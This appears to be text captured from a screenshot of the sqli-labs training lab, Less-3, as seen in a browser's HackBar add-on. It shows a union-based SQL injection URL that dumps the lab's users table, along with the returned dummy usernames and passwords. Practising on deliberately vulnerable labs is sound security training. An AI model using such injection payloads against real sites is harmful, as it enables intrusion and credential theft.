 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
ou,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Con
Load URL
http://192.168.2.167/sqlilabs/Less-3/?id=-1') union select
1,2,group_concat(concat_ws('~',username,password)) from security.users--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All